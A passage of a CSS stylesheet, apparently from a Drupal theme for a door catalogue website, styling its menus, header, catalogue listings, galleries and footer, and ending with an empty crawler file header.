    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

body.cbp-spmenu-push-toleft_fast .main_wrapper {
    -webkit-transition: all 0.0s ease-in 0s;
    -moz-transition: all 0.0s ease-in 0s;
    transition: all 0.0s ease-in 0s;
}

/*.catalog_menu_bar .region-catalog-menu {
  position: relative;
  width: 100%;
}

.catalog_menu_bar #block-menu-menu-side-menu {
  position: fixed;
  z-index: 200;
  left: 20px;
}*/

.catalog_menu_bar_in {
  position: relative;
}

.catalog_menu_bar_in .close {
  position: absolute;
  right: -16px; top: 25px;
  height: 30px;
  width: 30px;
/*  z-index: 100;*/
  background: #0C0C0C url(img/icon_close.png) center center no-repeat;
  cursor: pointer;
  -moz-opacity: 0.33;
  opacity: 0.33;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=33);
}

.catalog_menu_bar_in .close:hover {
  -moz-opacity: 0.53;
  opacity: 0.53;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=53);


-webkit-transform: scale(1.1) rotate(90deg); -webkit-transform-origin: 50% 50%; -moz-transform: scale(1.1) rotate(90deg); -moz-transform-origin: 50% 50%; -o-transform: scale(1.1) rotate(90deg); -o-transform-origin: 50% 50%; -ms-transform: scale(1.1) rotate(90deg); -ms-transform-origin: 50% 50%; transform: scale(1.1) rotate(90deg); transform-origin: 50% 50%;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

.catalog_menu_bar_in_in {
  position: fixed;
  width: 258px;
}

.catalog_menu_bar h2 {
  margin: 26px 0 16px 0; padding: 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-family: Helvetica, sans-serif;
}


.catalog_menu_bar ul {
  list-style: none;
  margin: 0; padding: 0;
}


.catalog_menu_bar ul li {
  list-style: none;
  margin: 0 0 10px 0; padding: 0;
}
.catalog_menu_bar ul li.expanded {
  margin: 0 0 18px 0;
}

.catalog_menu_bar .menu a {
  display: block;
  font-size: 14px;
/*  font-weight: bold;*/
  text-transform: uppercase;
  color: #B9B9B9;
/*  background: url(img/white_bulet_1_big.png) left 5px no-repeat;*/
  padding: 0 0 0 14px;
  line-height:1.3;
}

.catalog_menu_bar a.active {
  color: #ED2313;
}

.catalog_menu_bar a:hover {
  color: #fff;
}


/*level 2*/

.catalog_menu_bar ul li ul li.first {
  margin: 10px 0 10px 0; padding: 0;
}




.catalog_menu_bar ul.menu li ul li a {
  color: #666;
  line-height:1.3;
}

.catalog_menu_bar ul.menu li ul li a,
.catalog_menu_bar ul.menu li ul li a.active {
  padding: 0 0 0 25px;
  font-weight: normal;
  font-size: 12px;
  background: url(img/grean_bulet_1_grey.png) 12px center  no-repeat;
}

.catalog_menu_bar ul li ul li a.active-trail,
.catalog_menu_bar ul li ul li a:hover {
  color: #ED2313;
  background: url(img/white_bulet_1.png) 12px center  no-repeat;
}



/* -----------------------------------------
   HEADER
----------------------------------------- */
/*.before_header_container {
  height: 65px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

body.cbp-spmenu-push-toleft .before_header_container {
  height: 0px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}*/

.header_container {
  position: relative;
  background: #fff;
  height: 75px;
  border-bottom: 2px solid #e7753f;
}



/* .header_container {
  position: fixed;
  width: 100%;
  top:0; 
  z-index: 300;
  background: #fff;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}


body.cbp-spmenu-push-toleft .header_container {
  top:-100px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}*/

/*.toolbar  .header_container {
  top:64px; 
}*/


 .header_container.sticky {
  position: fixed;
  width: 100%;
  top:0; 
  z-index: 301;
  background: #fff;
}

.toolbar  .header_container.sticky {
  top:64px; 
}


.header {
  height: 40px;
  position: relative;
  padding: 0px 0;
  width: 100%;

/*  border-bottom: solid 1px #444;*/
}






.header .in {
  padding-top:0px; 
  padding-bottom:10px;
  position: relative;
}




.header .logo {
  float: left;
  position: relative;
  height: 59px;
  padding: 3px   0 0 0;
}

/*.header .logo a {
  left: 30px; top: 0;
  height: 80px;
  width: 480px;
  position: absolute;
  z-index: 220;
}*/



.header_nav {
  margin: 20px 0 0 0;
/*  position: absolute;
  top: 20px; right:40px;*/
}

.header_nav .block-menu {
  float: right;
}

.header ul {
  margin: 0;
  padding: 0;
}

.header ul li,
.footer_nav ul li {
  list-style: none;
  float: left;
  margin: 0 0 0 2px;
  padding: 0;
}

.header ul li a,
.footer_nav ul li a {
  display: block;
  color: #000;
  padding: 6px 16px 9px 16px;
  margin: 0;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}

#block-menu-menu-top-catalog-button .content a {
  padding: 6px 0px 5px 25px;
  margin: 0 0 0 60px;
  background: url(img/menu_icon.png) left 9px no-repeat;
}


.header ul li a:hover,
.header ul li a.active,
.footer_nav ul li a:hover,
.footer_nav ul li a.active,
.footer_nav_2 ul li a:hover,
.footer_nav_2 ul li a.active {
  color: #e7753f;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}



.top .in {
  position: relative;
/*  border-bottom: solid 2px #6EB02E;*/
  padding: 30px 0 0 0;
}

.page-title {
  font-weight: bold;
  font-size: 24px;
  color: rgb(128, 0, 0);
  padding: 0;
  margin: 0;
}

.front .page-title {
  display: none;
}

.search_bar {
  position: absolute;
  top: 20px; right: 0px;
  width: 420px;
  z-index: 100;
  text-align: right;
}

.search_bar input.form-text {
  float: left;
  width:305px;
  height: 40px;
}

.search_bar .button {
/*  float: left;*/
  padding-top: 8px;
  padding-bottom: 8px;
}

/* -----------------------------------------
   Manifest
----------------------------------------- */

.manifest_bar .content {
  padding: 40px 40px;
}

.manifest_gr,
.manifest_bar .content {
  background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 9%, rgba(5,5,5,0.07) 100%); /* FF3.6+ */
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(9%,rgba(0,0,0,0)), color-stop(100%,rgba(5,5,5,0.07))); /* Chrome,Safari4+ */
  background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* Opera 12+ */
  background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* IE10+ */
  background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#12050505',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.manifest_bar .content p {
  font-size: 20px;
  color: #666;
}


/* -----------------------------------------
   How to block
----------------------------------------- */


#block-block-3 {
  padding: 30px 0 80px 0;
}


#block-block-3 .content{
  padding: 0 15px 0 15px;
}

#block-block-3 .columns {
  text-align: center;
  padding: 10px;
}

#block-block-3 .columns a {
  display: block;
  padding: 20px 10px;
  color: #fff;
  font-weight: bold;
  font-size: 22px;
}

#block-block-3 .columns a:hover {
  color: #EEEEEE;
}


#block-block-3 .how_install_vim_plugin {
  border-right: 15px solid #fff;

}

#block-block-3 .how_install_vim_colorscheme {
  border-left: 15px solid #fff;
}

#block-block-3 .how_install_vim_plugin a{
  background: #005F5F;
}

#block-block-3 .how_install_vim_colorscheme a{
  background: #6EB02E;
}

#block-block-3 .how_install_vim_plugin a:hover{
  background: #185656;
}

#block-block-3 .how_install_vim_colorscheme a:hover{
  background: #6AA037;
}

/* -----------------------------------------
   Featured 
----------------------------------------- */
#block-views-featured-block {
  margin: 50px 0 0 0;
  padding: 20px 0 0 0;
  background: #EAEAEA;
}

.featured_item {
  position: relative;
  margin: 0 0 30px 0;
  overflow: hidden;
}

.featured_item .title {
  position: absolute;
  bottom: -10px; left: 0px;
  width: 100%;
  text-align: center;
  padding: 0 0.9375em;
  z-index: 100;

  text-transform: lowercase;

  -moz-opacity: 0.33;
  opacity: 0.33;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=33);
}

.featured_item .title a{

}

.featured_item:hover .title {
  bottom: 0px;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
}

.featured_item .title {
    -webkit-transition: all 0.9s ease;
    -moz-transition: all 0.9s ease;
    transition: all 0.9s ease;
}


.featured_item .title .in {
  text-align: center;
  background: #000000;
  padding: 10px 0 16px 0;
}

.featured_item .title a {
  color: #FFFFFF;
  font-size: 16px;
}

.featured_item .link {
  position: absolute;
  top:-100px;left: 0;
  width: 100%;
/*  height:400px;*/
  z-index: 200;
}

.featured_item .link a {
  position: absolute;
  width: 100%;
  height:400px;
  z-index: 200;
}




/* -----------------------------------------
   Plugins
----------------------------------------- */
#block-menu-menu-categories,
#block-menu-menu-tags{
  margin: 20px 0 60px 0;
}


#block-menu-menu-categories ul li,
#block-menu-menu-tags ul li{
  list-style: none;
  margin-bottom: 20px;
}


#block-menu-menu-categories ul li a,
#block-menu-menu-tags ul li a{
  position: relative;
  display: block;
  font-size: 40px;
  float: left;
  line-height: 1.5;
  color: #444;
  text-transform: capitalize;
}


#block-menu-menu-categories ul li a span,
#block-menu-menu-tags ul li a span{
}

#block-menu-menu-categories ul li a span span,
#block-menu-menu-tags ul li a span span{
  line-height: 1.5;
  position: absolute;
  top:2px; left: 100%;
  display: block;
  font-size: 24px;
  font-weight: bold;
  color: white;
  background: #6EB02E;
  padding: 0px 10px 0px 10px;
  margin: 10px 0 0px 10px;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}



/* -----------------------------------------
   Tabs
----------------------------------------- */

.logged-in .tabs {
  margin: 0 0 40px 0;
/*  display: none;*/
}

/*body:hover .tabs {
  display: block;
}*/

.tabs ul li {
  list-style: none;
  float: left;
  margin: 0 2px 0 0;
  padding: 0;
    border: none;
}

.tabs ul li a{

  float:left;
  display: block;
  background: #8F5444;
  color: white;
  padding: 4px 25px 5px 25px;
  margin: 0;
  font-weight: bold;
  font-size: 18px;
  text-transform: lowercase;
  border: none;

/*  border-bottom: solid 1px #5A7C33;
  border-right: solid 1px #5A7C33;
  border-left: solid 1px #5A7C33;*/

}

.tabs ul li a.active,
.tabs ul li a:hover{
  background: #CF6938;
  border: none;
}

.tabs ul {
  margin: 0;
  padding: 0;
}


/* -----------------------------------------
   Catalog taxonomy views
----------------------------------------- */

.page-taxonomy .page-title {
  float: left;
  font-size: 34px;
  color: #8F5444;
}

.title_description {
  padding: 22px 0 0 5px;
  float: left;
}

.view-catalog {
  margin: 10px 0 0px 0;
}


.catalog_item {
  margin: 0 0 20px 0;
  padding: 20px 4px 30px 4px;
  background: #fff;
}

/*.views-row-odd .catalog_item {
  background: #fff;
}*/

.catalog_item .title {
  padding: 5px 0 4px 0;
  text-align: center;
  min-height: 45px;

}

.catalog_item .title a{
  color: #71442F;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.0;
}
.catalog_item:hover .title a{
  color: #2F492F;
}

.catalog_item .price {
  margin: 0 0 12px 10px;
  padding: 0 0 5px 0;
  text-align: left;
  font-size: 14px;
  min-height: 20px;
}

.catalog_item .price span {
  float: left;
  color: #FF8201;
  font-weight: bold;
  margin: 0 5px 10px 0px;
}

.catalog_item .analog {
  color: #666;
  font-size: 18px;
  padding: 0 0 0 10px;
  float: left;
}

.catalog_item .body {
  clear: both;
}

.catalog_item .more{
  position: absolute;
  right: 15px; bottom: 20px;
  left: 15px; 
  background: #E7753F url(img/wood_1.jpg) center left no-repeat;
  color: white;
  text-align: center;
  
}

.catalog_item .more:hover {
  background: #E7753F url(img/wood_1.jpg) center right no-repeat;
}

.catalog_item .more a{
  display: block;
  padding: 10px 16px;
  color: white;
}



.view-taxonomy-description .views-field-description {
  padding: 0px 0px 30px 0px;
}


.view-taxonomy-description {
  padding: 50px 0 30px 0;
}

/* -----------------------------------------
   Catalog node view
----------------------------------------- */

.node-catalog-item {
  margin-left: -0.9375em;
  margin-right: -0.9375em;
}

.node-catalog-item .field-item{
  float: left;
  padding: 0.9375em;

}

/* -----------------------------------------
   Plugins taxonomy views
----------------------------------------- */

.plugin_item {
  margin:0 0 70px 0;
}

.plugin_item .title {
  float: left;
  margin: 0 6px 0 0;
}

.plugin_item h2{
  margin: 0;
  padding: 0;
}

.plugin_item .voites {
  padding: 8px 0 0 0;
}

.plugin_item .body {
  clear: both;
}

.plugin_item .github_link,
.field-name-field-github-link,
.github_link {
  padding: 12px 0 12px 0px;
  background: url(img/github_icon.png) left center no-repeat;
}


.plugin_item .github_link a,
.field-name-field-github-link a,
.github_link a {
  padding: 12px 0 12px 50px;
  font-size: 24px;
}







/* -----------------------------------------
   Footer_nav
----------------------------------------- */
.footer_nav_container {
  margin: 40px 0 0px 0;
  border-bottom: solid 1px #ccc;
  display: none;
}

.footer_nav_container .row {
  position: relative;
  height: 20px;
}

.footer_nav {
  position: absolute;
  bottom: 0; right:15px;
}


/* -----------------------------------------
   Footer
----------------------------------------- */

.footer_container {
  position: absolute;
  width: 100%;
  bottom: 0px; 

  padding: 0px 0 0px 0;
  margin: 0 0 -20px 0;
  z-index: 100;
  background: #EAEAEA;

}

.footer {
  height: 180px;
  margin: 0px 0 0 0;
  padding: 10px 0 20px 0;
  color: #fff;
  background: #E7753F url(img/wood_1_hor_bg.jpg) center no-repeat;
  background-size: cover;
  border-top: solid 4px #fff;
}

.footer a{
  color: #fff;
}


.footer .logo {
  margin: 19px 0 0 0;
}

.footer_t {
  margin-top: 18px;
  text-align: right;
}

.footer_l {
  margin-top: 18px;
  text-align: left;
}

.footer_t .block{
  margin: 0px 0 0 0;
}

#block-block-1 {
  float: right;
  margin-top: 10px;
}

.redcode {
  margin: -30px 0 0 0;
  font-size: 13px;
}

/* -----------------------------------------
   Footer_nav_2
----------------------------------------- */

.footer_nav_2 {
  float: left;
}


.footer_nav_2 ul {
  margin: 0;
  padding: 0;
}

.footer_nav_2 ul li{
  list-style: none;
  float: left;
  margin: 0 0 0 2px;
  padding: 0;
}

.footer_nav_2 ul li a {
  display: block;
  color: #fff;
  padding: 6px 30px 9px 0px;
  margin: 0;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}





/* -----------------------------------------
   Blog view
----------------------------------------- */

.blog_item {
  margin: 0 0 50px 0;
}

.blog_item h2 {
  margin: 0;
  padding: 0;
}

.blog_item .img,
.dotfile_item .img {
  float: left;
  margin: 0 20px 0 0;
  padding: 10px;

background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Opera 12+ */
background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#1a000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */


}

.blog_item p {
  padding: 0; margin: 0;
}

.blog_item_bottom {
  clear: both;
  padding: 20px 0 0 0;
}

.blog_item .comment_count {
  float: left;
}

.blog_item .comment_count span {
  line-height: 1.5;
  font-size: 24px;
  font-weight: bold;
  color: white;
  background: #6EB02E;
  padding: 0px 10px 0px 10px;
  margin: 10px 0 0px 0px;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.blog_item .created {
  float: left;
  margin: 12px 0 0 30px;
}



/* -----------------------------------------
   Page Name 1
----------------------------------------- */

.page-taxonomy-term-22 .view-catalog .view-content,
.page-taxonomy-term-1 .view-catalog .view-content,
.page-taxonomy-term-9 .view-catalog .view-content{
  display: none;
  margin: 0 0 -40px 0;
}

.page-taxonomy-term-22 .view-catalog .view-footer .view-content,
.page-taxonomy-term-3 .view-catalog .view-footer .view-content,
.page-taxonomy-term-1 .view-catalog .view-footer .view-content,
.page-taxonomy-term-9 .view-catalog .view-footer .view-content{
  display: block;
}

.view-catalog .view-footer .view-content table,
.view-catalog .view-footer .view-content tbody,
.view-catalog .view-footer .view-content td,
.view-catalog .view-footer .view-content tr{
  border: 0px;
  background: none;
}


#block-block-3,
#block-block-2 {
  margin:  0 0 10px 0;
  padding: 0;

}

#block-block-3 p,
#block-block-2 p {
/*  line-height: 0.5;*/
}  

/* -----------------------------------------
   Diplom_bar
----------------------------------------- */


.diplom_bar {
  padding: 20px 0;
  margin: 20px 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;

  background: #ccc;
background: rgb(204,204,204); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(204,204,204,1) 0%, rgba(238,238,238,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(204,204,204,1)), color-stop(100%,rgba(238,238,238,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cccccc', endColorstr='#eeeeee',GradientType=0 ); /* IE6-9 */

}

.diplom_bar h2{
  text-align: center;
  color: #666;
}

/* -----------------------------------------
   Catalog_menu_item
----------------------------------------- */

.catalog_menu_item {
  height: 400px;
}

.catalog_menu_item .title a{
  display: block;
  margin: 10px 0 2px 0;
  color: #753118;
  font-size: 18px;
  font-weight: bold;
  text-transform: none;
  text-align: center;
}
.catalog_menu_item .description a{
  color: #000;
}

/* -----------------------------------------
   Bottom_paralax
----------------------------------------- */

.bottom_paralax_container {
  height: 840px;
  background: #000 url("http://www.ad.redcode.by/sites/default/files/3_3.jpg") top center no-repeat;
  background-size: cover;
  background-attachment:fixed;
  padding: 60px 0 100px 0 ;

}



#block-webform-client-block-94 {
  margin: 20px 0 40px 0;
}

/* -----------------------------------------
   Left_menu_bar
----------------------------------------- */

.left_menu_bar {
  position: absolute;
  width: 320px;
  top: 80px;
}

.page-node .left_menu_bar{
  top: 0px;
}

.front .left_menu_bar {
  top: 40px;
}

.left_menu_bar .block {
  margin-bottom: 20px;
}

.left_menu_bar .block h2 {
  margin-left: 10px;
}

.left_menu_bar h2.bl_title {
  display: none;
}

.left_menu_bar .content {
  position: relative;
}

.left_menu_bar .region-left-menu-bar{
  position: absolute;
  width: 250px;
  left: 0px;
  top: 0px;
  margin: 0; padding: 0;

    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}



@media screen and (max-width: 1550px) {


  .left_menu_bar h2.bl_title {
    display: block;
    float: left;
    background: #17479D;
    color: white;
    font-family: Arial, Helvetica;
    font-size: 32px;
    padding: 10px 20px;
    margin: 0px 0 0 -55px;

    transform: rotate(-90deg) ;
    -webkit-transform: rotate(-90deg) ;
    -moz-transform: rotate(-90deg) ;
    -o-transform: rotate(-90deg) ;
    -ms-transform: rotate(-90deg) ;

  }


  .left_menu_bar .region-left-menu-bar{
    left: -400px;
    z-index: 400;
    background: #fff;
    padding: 10px 10px 10px 0px;
    top: -49px;
  }

  .left_menu_bar:hover .region-left-menu-bar {
    left: 0px;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
  }

}

.left_menu_bar .content ul {
  margin: 0 0 0 10px;
  padding: 0;
}

.left_menu_bar .content ul li{
  position: relative;
  list-style: none;
  border-left: 38px solid #336533;
  height: 40px;
  margin: 0 0 10px 0;
}

.left_menu_bar .content ul li:hover{
  border-left: 38px solid #9E7C53;
  background: #9E7C53;
}

.left_menu_bar .content ul li a{
  position: absolute;
  width: 240px;
  height: 50px;
  left: -50px;
  top: 0px;
  display: block;
  padding: 10px 0 0 60px;
  line-height: 1;
}

.left_menu_bar .content ul li:hover a{
  color: white;
}

.left_menu_bar .content ul li.menu_item_custom_id_11 a
{
  padding: 4px 0 0 60px;
}

@media screen and (max-width: 1620px) {

.left_menu_bar .content ul li{
  border-left: 28px solid #9E7C53;
  height: 32px;
}

.left_menu_bar .content ul li:hover{
  border-left: 28px solid #9E7C53;
}

.left_menu_bar .content ul li a{
  font-size: 14px;
}

}


/* -----------------------------------------
   Right_menu_bar_2
----------------------------------------- */
.right_menu_bar_2,
.right_menu_bar_2 .bl_title {
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}


.right_menu_bar_2 {
  position: absolute;
  width: 220px;
  top: 0px;
  right: 0;
  background: #fff;
  z-index: 100;
}

.front .right_menu_bar_2 {
  background: #F4EDE1;
}

.region-right-menu-bar-2 {
  padding: 8px 8px 8px 12px;
}

.right_menu_bar_2 .bl_title {
  background: url("img/wood_1.jpg") center left no-repeat;
  color: #fff;
  margin: 0 0 4px;
  padding: 10px 0 10px 15px;
  font-size: 22px;
}
.right_menu_bar_2 .catalog_side_menu_item {
  float: left;
  width: 100%;
  margin: 0 0 10px 0;
}

.right_menu_bar_2 .catalog_side_menu_item .img{
  float: left;
  margin: 0 5px 0 0;
}
.right_menu_bar_2 .catalog_side_menu_item .title{
  padding: 8px 0 0 5px;
}


.right_menu_bar_2 .views-row-2 .catalog_side_menu_item .title{
  padding: 0px 0 0 5px;
  line-height: 1;
}

.right_menu_bar_2 .catalog_side_menu_item .title a{
  color: #4C2E10;
}
.right_menu_bar_2 .catalog_side_menu_item .title a:hover,
.right_menu_bar_2 .catalog_side_menu_item .title a.active {
  color: #CF6938;
}


@media screen and (max-width: 1650px) {
  .right_menu_bar_2 {
    width: 180px;
  }

}

@media screen and (max-width: 1470px) {
  .right_menu_bar_2 {
    width: 200px;
    right: -200px;
  }

  .right_menu_bar_2:hover {
    width: 200px;
    right: 0px;
  }

  .right_menu_bar_2 .bl_title {
    background: url("img/wood_1.jpg") center left no-repeat;
    color: #fff;
    margin: 0 0 4px;
    padding: 10px 0 10px 15px;
    font-size: 22px;
    position: absolute;
    right: 145px;
    top: 55px;
    width: 160px;
    text-align: center;
    z-index: 102;

    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;

    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}



/* -----------------------------------------
   Right_menu_bar
----------------------------------------- */

.right_menu_bar {
  position: absolute;
  right: 0px;
  width: 220px;
  background:#336633;
  margin: 40px 0 0 0;
  padding: 40px;


-webkit-border-top-left-radius: 20px;
-webkit-border-bottom-left-radius: 20px;
-moz-border-radius-topleft: 20px;
-moz-border-radius-bottomleft: 20px;
border-top-left-radius: 20px;
border-bottom-left-radius: 20px;

color: white;
font-size: 22px;
font-weight: bold;


-moz-opacity: 0.85;
-khtml-opacity: 0.85;
opacity: 0.85;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=85);

overflow: hidden;
}

.right_menu_bar:hover {
-moz-opacity: 1;
-khtml-opacity: 1;
opacity: 1;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);


}
.right_menu_bar .content {
  position: relative;
}
.right_menu_bar .content a{
  display: block;
  padding: 40px 0 0 40px;
  position: absolute;
  top:-40px;
  left: -40px;
  height: 400px; width: 400px;
  color: white;
  font-size: 22px;
  font-weight: bold;
}


/* -----------------------------------------
   view-catalog-item-blok
----------------------------------------- */


.view-catalog-item-blok {

}

.view-catalog-item-blok .catalog_item_page {
  padding: 28px 15px;
  background: #fff;
}


.view-catalog-item-blok .img {
  margin: 0 0 10px  0;
}

.view-catalog-item-blok .small_img {
  margin: 0 0 20px  0;
}

.view-catalog-item-blok .small_img a{
  display: block;
  float: left;
  margin: 0 8px 8px 0;
}


.tax_title {
  margin: 0 0 10px 0;
}

.tax_name h1 {
  margin: 0;
  padding: 0;
  font-size: 24px;
  float: left;
}
.tax_name h1 a{
  color: #800000;
}

.tax_description {
  float: left;
  padding: 10px 0 0 8px;
}

.catalog_item_page_title_block {
  margin: 0 0 26px 0;
}

.catalog_item_page .title {
  color: #800000;
  font-size: 32px;
  font-weight: bold;
  padding: 0 10px 0 0;
  float: left;
}

.catalog_item_page .analog {
  color: #666;
  font-size: 17px;
  float: left;
}

.catalog_item_page .price {
  margin: 0 0 13px 0;
}

.catalog_item_page .price span {
  float: left;
  color: #FF8201;
  font-weight: bold;
  margin: 0 5px 10px 0px;
}


.shpon {
  float: left;
  width: 100%;
}

.shpon {
  float: left;
  width: 100%;
}
.shpon .field-content{
  margin: 5px 0;
}

.shpon_item {
  float: left;
  width: 100px;
  height: 150px;
  background:  #F4EDE1;
  padding: 5px;
  margin: 0 5px 0 0;
  text-align: center;
}

.s_title {
  width: 100%;
  text-align: center;
  font-size: 13px;
}


.shpon img{
  margin: 0 5px 5px 0;

}

.string_b {
  margin: 10px 0;
}

.catalog_item_page .body {
  margin: 20px 0 20px 0;
}

.catalog_item_page .rucovodstva {
  margin: 0 0 15px 0;
}

.catalog_item_page .rucovodstva .file {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
}

.catalog_item_page .serteficati {
  margin: 0 0 15px 0;
}

.catalog_item_page .serteficati .file {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
}

.catalog_item_page .type, .catalog_item_page .number {
  margin: 0 0 8px 0;
}

.catalog_item_page .type span, .catalog_item_page .number span {
  float: left;
  color: #888;
  font-weight: bold;
  margin: 0 5px 8px 0px;
}


.node-type-catalog-item .node{
  display: none;
}

/*-------------------------  view-gallery -----------------------------*/

/*.page-gallery h1 {
  background: #009A3E;
  border: white solid 10px;
  float: left;
  color: white;
  padding: 20px 30px;
  text-transform: uppercase;
  margin: 0 0 20px -15px;
  font-weight: bold;
  font-size: 26px;
}*/

/*.view-gallery {
  margin: 0px -1.875em 50px -1.875em;

}*/


.view-gallery .views-row {
  float: left;
  margin: 20px 10px 0px 10px;
  padding: 12px;
  width: 214px;
  height: 245px;
  background: #fff;

  -webkit-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
  box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
}

.views-field-field-gallery-img {
}

.view-gallery .views-field-title {
  text-align: center;
  margin: 5px 0 10px 0;
}
.view-gallery .views-field-title a {
  font-size: 13px;
  font-weight: bold;
  color: #666;
}


/*-------------------------  node-gallery -----------------------------*/

.node-gallery .field-item {
  float: left;
  margin: 7px;
  padding: 10px;

  -moz-box-shadow: 0 0 12px 1px #ccc;
  -webkit-box-shadow: 0 0 12px 1px #ccc;
  box-shadow: 0 0 12px 1px #ccc;
}

.node-gallery .field-name-body {
  clear: both;
  margin: 10px 0 20px 0;
}
.node-gallery .field-name-field-gallery-img {
  clear: both;
}





 #block-block-9 {
  padding: 0 0.9375em;
 }



--- FILE ---
content_type: application/javascript
request_url: https://vitebsk-dveri.by/sites/default/files/js/js_OKZaUiW7e4o7KnYWk6TR048nlP0KG7eQtZ4tKOuxnaA.js
body_size: 14746
content:
